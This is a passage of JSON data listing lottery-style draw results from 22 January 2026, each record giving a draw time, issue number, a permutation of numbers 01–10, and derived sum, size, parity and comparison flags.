08:19:18","preDrawIssue":33883104,"preDrawCode":"06,02,07,05,03,01,08,09,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:18:03","preDrawIssue":33883103,"preDrawCode":"04,10,03,07,01,02,08,06,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:16:48","preDrawIssue":33883102,"preDrawCode":"03,06,10,04,07,08,02,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:15:33","preDrawIssue":33883101,"preDrawCode":"02,06,05,04,10,07,01,03,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:14:18","preDrawIssue":33883100,"preDrawCode":"07,03,01,05,04,02,06,10,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:13:03","preDrawIssue":33883099,"preDrawCode":"05,10,07,08,09,01,06,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:11:48","preDrawIssue":33883098,"preDrawCode":"04,09,08,10,07,06,05,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:10:33","preDrawIssue":33883097,"preDrawCode":"07,03,04,01,02,09,06,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:09:18","preDrawIssue":33883096,"preDrawCode":"09,02,07,10,05,01,03,08,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:08:03","preDrawIssue":33883095,"preDrawCode":"08,06,04,01,03,10,09,02,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:06:48","preDrawIssue":33883094,"preDrawCode":"07,08,10,03,01,06,05,04,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:05:33","preDrawIssue":33883093,"preDrawCode":"02,05,08,07,01,04,03,06,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:04:18","preDrawIssue":33883092,"preDrawCode":"07,04,10,05,09,03,08,06,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:03:03","preDrawIssue":33883091,"preDrawCode":"10,03,01,04,07,09,06,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:01:48","preDrawIssue":33883090,"preDrawCode":"05,01,09,06,07,08,10,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:00:33","preDrawIssue":33883089,"preDrawCode":"03,06,09,01,10,02,05,08,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:59:18","preDrawIssue":33883088,"preDrawCode":"10,03,09,01,05,07,04,06,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:58:03","preDrawIssue":33883087,"preDrawCode":"02,07,05,03,06,10,08,09,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:56:48","preDrawIssue":33883086,"preDrawCode":"09,01,08,07,04,06,05,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:55:33","preDrawIssue":33883085,"preDrawCode":"05,03,07,02,01,08,06,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:54:18","preDrawIssue":33883084,"preDrawCode":"10,04,05,03,08,09,06,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:53:03","preDrawIssue":33883083,"preDrawCode":"06,02,07,01,03,05,09,04,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:51:48","preDrawIssue":33883082,"preDrawCode":"03,07,06,04,08,09,05,10,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:50:33","preDrawIssue":33883081,"preDrawCode":"02,08,03,07,10,05,09,01,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:49:18","preDrawIssue":33883080,"preDrawCode":"04,01,02,06,08,03,09,10,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:48:03","preDrawIssue":33883079,"preDrawCode":"07,01,04,10,05,02,08,03,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:46:48","preDrawIssue":33883078,"preDrawCode":"06,03,04,07,08,10,02,09,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:45:33","preDrawIssue":33883077,"preDrawCode":"07,06,01,09,08,02,05,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:44:18","preDrawIssue":33883076,"preDrawCode":"02,08,06,04,09,01,05,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:43:03","preDrawIssue":33883075,"preDrawCode":"10,07,04,05,06,02,09,01,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:41:48","preDrawIssue":33883074,"preDrawCode":"10,01,03,05,07,09,06,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:40:33","preDrawIssue":33883073,"preDrawCode":"06,03,10,01,08,05,04,07,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:39:18","preDrawIssue":33883072,"preDrawCode":"09,08,06,03,07,02,10,05,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:38:03","preDrawIssue":33883071,"preDrawCode":"01,03,04,02,09,05,08,10,07,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:36:48","preDrawIssue":33883070,"preDrawCode":"05,10,09,06,01,07,02,08,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:35:33","preDrawIssue":33883069,"preDrawCode":"06,08,01,10,04,03,02,09,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:34:18","preDrawIssue":33883068,"preDrawCode":"06,02,10,07,05,03,08,04,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:33:03","preDrawIssue":33883067,"preDrawCode":"02,07,06,01,09,10,05,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:31:48","preDrawIssue":33883066,"preDrawCode":"09,06,10,02,07,04,01,05,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:30:33","preDrawIssue":33883065,"preDrawCode":"02,05,08,01,10,03,09,04,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:29:18","preDrawIssue":33883064,"preDrawCode":"07,03,01,09,02,08,10,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:28:03","preDrawIssue":33883063,"preDrawCode":"09,08,03,01,10,05,06,04,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:26:48","preDrawIssue":33883062,"preDrawCode":"04,08,05,07,06,09,02,01,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:25:33","preDrawIssue":33883061,"preDrawCode":"08,04,06,09,02,05,07,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:24:18","preDrawIssue":33883060,"preDrawCode":"02,04,07,05,03,06,08,10,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:23:03","preDrawIssue":33883059,"preDrawCode":"07,06,03,04,08,05,10,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:21:48","preDrawIssue":33883058,"preDrawCode":"07,02,03,10,08,04,06,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:20:33","preDrawIssue":33883057,"preDrawCode":"10,06,04,05,08,09,01,03,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:19:18","preDrawIssue":33883056,"preDrawCode":"02,10,01,04,09,07,05,03,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:18:03","preDrawIssue":33883055,"preDrawCode":"02,04,06,03,07,09,05,01,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:16:48","preDrawIssue":33883054,"preDrawCode":"03,10,07,01,08,02,06,04,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:15:33","preDrawIssue":33883053,"preDrawCode":"05,02,03,04,01,07,09,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:14:18","preDrawIssue":33883052,"preDrawCode":"03,10,07,06,04,09,05,02,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:13:03","preDrawIssue":33883051,"preDrawCode":"09,01,05,06,08,02,10,03,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:11:48","preDrawIssue":33883050,"preDrawCode":"09,04,03,06,10,05,01,07,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:10:33","preDrawIssue":33883049,"preDrawCode":"01,09,04,08,07,10,03,05,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:09:18","preDrawIssue":33883048,"preDrawCode":"10,03,04,05,08,07,02,01,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:08:03","preDrawIssue":33883047,"preDrawCode":"09,07,02,03,08,05,06,04,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:06:48","preDrawIssue":33883046,"preDrawCode":"08,05,07,02,01,03,04,10,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:05:33","preDrawIssue":33883045,"preDrawCode":"03,08,05,04,07,10,09,01,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:04:18","preDrawIssue":33883044,"preDrawCode":"09,03,06,08,01,02,04,10,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:03:03","preDrawIssue":33883043,"preDrawCode":"02,09,06,08,03,10,04,01,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:01:48","preDrawIssue":33883042,"preDrawCode":"02,10,09,05,07,08,04,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:00:33","preDrawIssue":33883041,"preDrawCode":"10,02,05,06,03,08,04,09,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:59:18","preDrawIssue":33883040,"preDrawCode":"08,09,10,05,01,07,03,04,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:58:03","preDrawIssue":33883039,"preDrawCode":"02,06,05,08,03,01,04,07,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:56:48","preDrawIssue":33883038,"preDrawCode":"06,04,09,08,02,03,01,05,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:55:33","preDrawIssue":33883037,"preDrawCode":"05,04,06,07,03,01,10,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:54:18","preDrawIssue":33883036,"preDrawCode":"06,07,10,03,05,09,02,04,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:53:03","preDrawIssue":33883035,"preDrawCode":"05,08,02,01,07,03,04,09,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:51:48","preDrawIssue":33883034,"preDrawCode":"03,10,08,07,06,04,02,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:50:33","preDrawIssue":33883033,"preDrawCode":"02,06,04,01,07,03,10,09,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:49:18","preDrawIssue":33883032,"preDrawCode":"08,09,02,06,07,04,01,10,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:48:03","preDrawIssue":33883031,"preDrawCode":"09,02,04,08,03,05,06,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:46:48","preDrawIssue":33883030,"preDrawCode":"07,02,09,04,06,08,05,01,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:45:33","preDrawIssue":33883029,"preDrawCode":"03,08,09,04,06,07,05,02,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:44:18","preDrawIssue":33883028,"preDrawCode":"07,05,02,01,10,06,04,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:43:03","preDrawIssue":33883027,"preDrawCode":"02,06,05,08,07,10,03,09,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:41:48","preDrawIssue":33883026,"preDrawCode":"08,05,07,09,06,02,04,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:40:33","preDrawIssue":33883025,"preDrawCode":"09,02,06,04,08,01,10,07,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:39:18","preDrawIssue":33883024,"preDrawCode":"02,04,06,03,10,05,09,07,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:38:03","preDrawIssue":33883023,"preDrawCode":"04,05,09,01,08,02,07,10,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:36:48","preDrawIssue":33883022,"preDrawCode":"01,07,08,02,10,09,05,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:35:33","preDrawIssue":33883021,"preDrawCode":"03,07,06,02,09,01,10,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:34:18","preDrawIssue":33883020,"preDrawCode":"05,10,01,07,03,09,06,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:33:03","preDrawIssue":33883019,"preDrawCode":"08,02,01,05,03,07,04,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:31:48","preDrawIssue":33883018,"preDrawCode":"07,02,03,09,01,08,04,06,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:30:33","preDrawIssue":33883017,"preDrawCode":"03,06,09,08,05,07,02,04,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:29:18","preDrawIssue":33883016,"preDrawCode":"02,10,09,08,03,04,01,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:28:03","preDrawIssue":33883015,"preDrawCode":"04,09,06,03,08,02,01,05,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:26:48","preDrawIssue":33883014,"preDrawCode":"01,09,03,08,06,02,07,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:25:33","preDrawIssue":33883013,"preDrawCode":"08,01,06,05,09,04,02,03,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:24:18","preDrawIssue":33883012,"preDrawCode":"05,07,03,10,04,02,09,01,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:23:03","preDrawIssue":33883011,"preDrawCode":"05,09,01,08,02,04,07,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:21:48","preDrawIssue":33883010,"preDrawCode":"05,01,09,06,10,02,04,07,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:20:33","preDrawIssue":33883009,"preDrawCode":"10,09,06,04,08,02,07,01,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:19:18","preDrawIssue":33883008,"preDrawCode":"06,07,04,09,08,01,05,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:18:03","preDrawIssue":33883007,"preDrawCode":"10,02,09,01,05,06,04,08,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:16:48","preDrawIssue":33883006,"preDrawCode":"05,10,01,03,06,08,02,04,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:15:33","preDrawIssue":33883005,"preDrawCode":"03,06,04,10,09,07,08,01,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:14:18","preDrawIssue":33883004,"preDrawCode":"10,06,05,07,01,08,03,09,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:13:03","preDrawIssue":33883003,"preDrawCode":"10,05,07,09,06,01,08,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:11:48","preDrawIssue":33883002,"preDrawCode":"05,10,09,04,06,08,01,02,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 